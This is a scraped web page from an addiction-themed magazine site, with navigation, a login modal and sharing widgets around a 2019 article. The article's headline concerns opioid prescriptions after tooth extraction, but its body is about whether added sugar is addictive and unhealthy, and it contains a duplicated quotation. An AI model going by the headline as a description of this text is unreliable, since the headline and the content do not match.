	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_690dc3f29e40a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_690dc3f29e40a" ><script>var block_td_uid_12_690dc3f29e40a = new tdBlock();
block_td_uid_12_690dc3f29e40a.id = "td_uid_12_690dc3f29e40a";
block_td_uid_12_690dc3f29e40a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_690dc3f29e40a_rand","tdc_css_class":"td_uid_12_690dc3f29e40a_rand","tdc_css_class_style":"td_uid_12_690dc3f29e40a_rand_style"}';
block_td_uid_12_690dc3f29e40a.td_column_number = "3";
block_td_uid_12_690dc3f29e40a.block_type = "td_block_mega_menu";
block_td_uid_12_690dc3f29e40a.post_count = "5";
block_td_uid_12_690dc3f29e40a.found_posts = "7";
block_td_uid_12_690dc3f29e40a.header_color = "";
block_td_uid_12_690dc3f29e40a.ajax_pagination_infinite_stop = "";
block_td_uid_12_690dc3f29e40a.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_12_690dc3f29e40a);
</script><div id=td_uid_12_690dc3f29e40a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/02/10/drug-overdose-how-many-people-have-died-from-addiction/" rel="bookmark" class="td-image-wrap" title="Drug overdose – How many people have died from addiction?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/02/Drug-overdose-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Drug overdose" title="Drug overdose – How many people have died from addiction?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/02/10/drug-overdose-how-many-people-have-died-from-addiction/" rel="bookmark" title="Drug overdose – How many people have died from addiction?">Drug overdose – How many people have died from addiction?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/29/hiv-learn-about-transmission-risks-and-disease-symptoms/" rel="bookmark" class="td-image-wrap" title="HIV – Learn about transmission risks and disease symptoms"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/symptoms-of-physical-addiction-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HIV – Learn about transmission risks and disease symptoms" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/29/hiv-learn-about-transmission-risks-and-disease-symptoms/" rel="bookmark" title="HIV – Learn about transmission risks and disease symptoms">HIV – Learn about transmission risks and disease symptoms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/14/phobias-and-fears/" rel="bookmark" class="td-image-wrap" title="Phobias and Fears"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/10/fear-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Phobias and Fears" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/14/phobias-and-fears/" rel="bookmark" title="Phobias and Fears">Phobias and Fears</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/10/09/how-a-family-may-help-the-addict/" rel="bookmark" class="td-image-wrap" title="How a family may help the addict?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/10/family-of-an-addict-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How a family may help the addict?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/10/09/how-a-family-may-help-the-addict/" rel="bookmark" title="How a family may help the addict?">How a family may help the addict?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/aging-happens-faster-with-poor-diet-and-no-exercise/" rel="bookmark" class="td-image-wrap" title="Aging Happens Faster with Poor Diet and no Exercise"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aging Happens Faster with Poor Diet and no Exercise" /></a></div>                <a href="https://worldaddictionmagazine.com/category/prevention/" class="td-post-category">Prevention</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/aging-happens-faster-with-poor-diet-and-no-exercise/" rel="bookmark" title="Aging Happens Faster with Poor Diet and no Exercise">Aging Happens Faster with Poor Diet and no Exercise</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_690dc3f29e40a" data-td_block_id="td_uid_12_690dc3f29e40a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_690dc3f29e40a" data-td_block_id="td_uid_12_690dc3f29e40a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35"><a href="https://worldaddictionmagazine.com/more/">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://worldaddictionmagazine.com/category/research/">Research</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://worldaddictionmagazine.com/category/treatment/">Treathmens</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://worldaddictionmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, November 7, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-619"><a href="https://worldaddictionmagazine.com/about/">About</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26"><a href="https://worldaddictionmagazine.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/addictionforum-103938574331697/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/addictionforum/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://worldaddictionmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Pharmacy" class="entry-crumb" href="https://worldaddictionmagazine.com/category/pharmacy/">Pharmacy</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">A Lot of Patients Prescribed Opioids Following Tooth Extraction</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-70" class="post-70 post type-post status-publish format-standard has-post-thumbnail category-pharmacy" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://worldaddictionmagazine.com/category/pharmacy/">Pharmacy</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">A Lot of Patients Prescribed Opioids Following Tooth Extraction</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:15+00:00" >August 9, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-70">7257</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Fa-lot-of-patients-prescribed-opioids-following-tooth-extraction%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Lot+of+Patients+Prescribed+Opioids+Following+Tooth+Extraction&url=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Fa-lot-of-patients-prescribed-opioids-following-tooth-extraction%2F&via=World+Addiction+Magazine">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/&amp;media=https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3.jpg&description=A+Lot+of+Patients+Prescribed+Opioids+Following+Tooth+Extraction">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=A+Lot+of+Patients+Prescribed+Opioids+Following+Tooth+Extraction %0A%0A https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-696x464.jpg" srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-696x464.jpg 696w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-300x200.jpg 300w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-768x512.jpg 768w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-630x420.jpg 630w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="3"/></a></div>
            <!-- content --><p>Sugar seems to have developed a reputation as the big bad wolf in relation to health. We have reported on numerous studies associating sugar intake with increased aging, cardiovascular disease, obesity and even cancer. Such research has led to many health experts around the globe calling for reductions in recommended sugar intake, with some saying we should cut out sugar completely. But is it really that bad for our health?</p>
<blockquote><p>&#8220;sugar is a crystalline carbohydrate that makes foods taste sweet&#8221;</p></blockquote>
<p>There are many different types, including glucose, fructose, lactose, maltose and sucrose. Some of these sugars, such as glucose, fructose and lactose, occur naturally in fruits, vegetables and other foods. But many of the foods we consume contain &#8220;added&#8221; sugars &#8211; sugar that we add to a product ourselves to enhance the flavor or sugar that has been added to a product by a manufacturer.</p>
<figure id="attachment_191" aria-describedby="caption-attachment-191" style="width: 1068px" class="wp-caption aligncenter"><a href="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/p1.jpg"><img fetchpriority="high" decoding="async" class=" td-modal-image wp-image-191 size-full" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/p1.jpg" alt="" width="1068" height="712" /></a><figcaption id="caption-attachment-191" class="wp-caption-text">Healty Low Sugar Shake</figcaption></figure>
<p>The most common sources of added sugars include soft drinks, cakes, pies, chocolate, fruit drinks and desserts. Just a single can of cola can contain up to 7 tsps of added sugar, while an average-sized chocolate bar can contain up to 6 tsps.</p>
<p>It is added sugars that have been cited as a contributor to many health problems. In December 2014, MNT reported on a study in the journal Open Heart claiming added sugars may increase the risk of high blood pressure, even more so than sodium. And in February 2014, a study led by the Centers for Disease Control and Prevention (CDC) associated high added sugar intake with increased risk of death from cardiovascular disease (CVD).</p>
<blockquote><p>&#8220;Perhaps most strongly, added sugars have been associated with the significant increase in obesity&#8221;</p></blockquote>
<p>In the US, more than a third of adults are obese, while the rate of childhood obesity has more than doubled in children and quadrupled in adolescents over the past 30 years.</p>
<p>A 2013 study published in The American Journal of Clinical Nutrition suggested that consumption of sugar-sweetened beverages increases weight gain in both children and adults, while a review paper from the World Health Organization (WHO) notes an increase in the consumption of such beverages correlates with the increase in obesity.<br />
Are we becoming addicted to sugar?</p>
<figure id="attachment_194" aria-describedby="caption-attachment-194" style="width: 300px" class="wp-caption alignleft"><a href="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/p2.jpg"><img decoding="async" class=" td-modal-image wp-image-194" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/p2.jpg" alt="" width="300" height="393" /></a><figcaption id="caption-attachment-194" class="wp-caption-text">High Sugar Chocolate Cookies</figcaption></figure>
<p>In support of these associations is Dr. Robert Lustig, a pediatric endocrinologist at the University of California-San Francisco and author of the book Fat Chance: The Hidden Truth About Sugar, who claims sugar is a &#8220;toxic&#8221; substance that we are becoming addicted to.</p>
<p>A 2008 study by researchers from Princeton University, NJ, found rats used to consuming a high-sugar diet displayed signs of binging, craving and withdrawal when their sugar intake was reduced.<br />
A woman tempted by chocolate<br />
Dr. Lustig: &#8220;We need to wean ourselves off. We need to de-sweeten our lives. We need to make sugar a treat, not a diet staple.&#8221;We need to wean ourselves off. We need to de-sweeten our lives.&#8221;</p>
<blockquote><p>&#8220;We need to make sugar a treat, not a diet staple&#8221;</p></blockquote>
<p>Dr. Lustig told The Guardian in 2013. &#8220;The food industry has made it into a diet staple because they know when they do you buy more,&#8221; he added. &#8220;This is their hook. If some unscrupulous cereal manufacturer went out and laced your breakfast cereal with morphine to get you to buy more, what would you think of that? They do it with sugar instead.&#8221;</p>
<p>In her popular blog, Goop, Gwyneth Paltrow cites sugar addiction as one of the reasons she decided to quit sugar completely.</p>
<p>&#8220;The bottom line is that sugar works the addiction and reward pathways in the brain in much the same way as many illegal drugs,&#8221; she writes. &#8220;Sugar is basically a socially acceptable, legal, recreational drug with deadly consequences.&#8221;</p>
<figure id="attachment_193" aria-describedby="caption-attachment-193" style="width: 1068px" class="wp-caption aligncenter"><a href="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/p3.jpg"><img decoding="async" class=" td-modal-image wp-image-193 size-full" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/p3.jpg" alt="" width="1068" height="712" /></a><figcaption id="caption-attachment-193" class="wp-caption-text">Bowl of Cereal and Forrest Fruits</figcaption></figure>
<p>Statistics show that we are certainly a nation of added-sugar lovers. According to a report from the CDC, adults in the US consumed around 13% of their total daily calorie intake from added sugars between 2005-2010, while 16% of children&#8217;s and adolescents&#8217; total calorie intake came from added sugars between 2005-2008.</p>
<p>These levels are well above those currently recommended by WHO, which state we should consume no more than 10% of total daily calories from &#8220;free&#8221; sugars &#8211; both naturally occurring sugars and those that are added to products by the manufacturer.</p>
<p>In 2013, however, MNT reported on a study by Prof. Wayne Potts and colleagues from the University of Utah, claiming that even consuming added sugars at recommended levels may be harmful to health, after finding that such levels reduced lifespan in mice.</p>
<blockquote><p>Is eliminating sugar from our diet THE healthy THING TO DO?</p></blockquote>
<figure id="attachment_192" aria-describedby="caption-attachment-192" style="width: 300px" class="wp-caption alignright"><a href="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/p4.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-192" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/p4.jpg" alt="" width="300" height="423" /></a><figcaption id="caption-attachment-192" class="wp-caption-text">Healthy Low Carb Diet</figcaption></figure>
<p>The array of studies reporting the negative implications of added sugar led to WHO making a proposal to revise their added sugar recommendations in 2014. The organization issued a draft guideline stating they would like to halve their recommended daily free sugar intake from 10% to 5%.</p>
<p>&#8220;The objective of this guideline is to provide recommendations on the consumption of free sugars to reduce the risk of noncommunicable diseases in adults and children,&#8221; WHO explained, &#8220;with a particular focus on the prevention and control of weight gain and dental caries.&#8221;</p>
<p>In addition, it seems many health experts, nutritionists and even celebrities like Gwyneth have jumped on a &#8220;no sugar&#8221; bandwagon.</p>
<p>But is it even possible to completely eliminate sugar from a diet? And is it safe? Biochemist Leah Fitzsimmons, of the University of Birmingham in the UK, told The Daily Mail:</p>
<p>&#8220;Cutting all sugar from your diet would be very difficult to achieve. Fruits, vegetables, dairy products and dairy replacements, eggs, alcohol and nuts all contain sugar, which would leave you with little other than meat and fats to eat &#8211; definitely not very healthy.&#8221;</p>
<p>Many people turn to artificial sweeteners as a sugar alternative, but according to studies, these sweeteners may still drive diabetes and obesity.</p>
<p>&#8220;Together with other major shifts that occurred in human nutrition, this increase in artificial sweetener consumption coincides with the dramatic increase in the obesity and diabetes epidemics,&#8221; the authors note. &#8220;Our findings suggest that artificial sweeteners may have directly contributed to enhancing the exact epidemic that they themselves were intended to fight.&#8221;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Fa-lot-of-patients-prescribed-opioids-following-tooth-extraction%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Lot+of+Patients+Prescribed+Opioids+Following+Tooth+Extraction&url=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Fa-lot-of-patients-prescribed-opioids-following-tooth-extraction%2F&via=World+Addiction+Magazine">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/&amp;media=https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3.jpg&description=A+Lot+of+Patients+Prescribed+Opioids+Following+Tooth+Extraction">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=A+Lot+of+Patients+Prescribed+Opioids+Following+Tooth+Extraction %0A%0A https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://worldaddictionmagazine.com/2019/08/09/what-to-do-when-you-find-out-your-child-is-an-addict/">What to do when you find out your child is an addict?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://worldaddictionmagazine.com/2019/08/09/treatment-of-drug-addiction/">Treatment of drug addiction – a chance for a new beginning</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wamadmin"></span><meta itemprop="datePublished" content="2019-08-09T08:18:15+00:00"><meta itemprop="dateModified" content="2019-08-09T08:18:15+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png"></span><meta itemprop="name" content="World Addiction Magazine"></span><meta itemprop="headline " content="A Lot of Patients Prescribed Opioids Following Tooth Extraction"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_14_690dc3f2cdd8e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_690dc3f2cdd8e" ><script>var block_td_uid_14_690dc3f2cdd8e = new tdBlock();
block_td_uid_14_690dc3f2cdd8e.id = "td_uid_14_690dc3f2cdd8e";
block_td_uid_14_690dc3f2cdd8e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_14_690dc3f2cdd8e_rand","td_column_number":3,"live_filter_cur_post_id":70,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_690dc3f2cdd8e_rand","tdc_css_class_style":"td_uid_14_690dc3f2cdd8e_rand_style"}';
block_td_uid_14_690dc3f2cdd8e.td_column_number = "3";
block_td_uid_14_690dc3f2cdd8e.block_type = "td_block_related_posts";
block_td_uid_14_690dc3f2cdd8e.post_count = "2";
block_td_uid_14_690dc3f2cdd8e.found_posts = "2";
block_td_uid_14_690dc3f2cdd8e.header_color = "";
block_td_uid_14_690dc3f2cdd8e.ajax_pagination_infinite_stop = "";
block_td_uid_14_690dc3f2cdd8e.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_14_690dc3f2cdd8e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_15_690dc3f2cf46e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_14_690dc3f2cdd8e" href="#">RELATED ARTICLES</a><a id="td_uid_16_690dc3f2cf488" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_14_690dc3f2cdd8e" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_14_690dc3f2cdd8e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
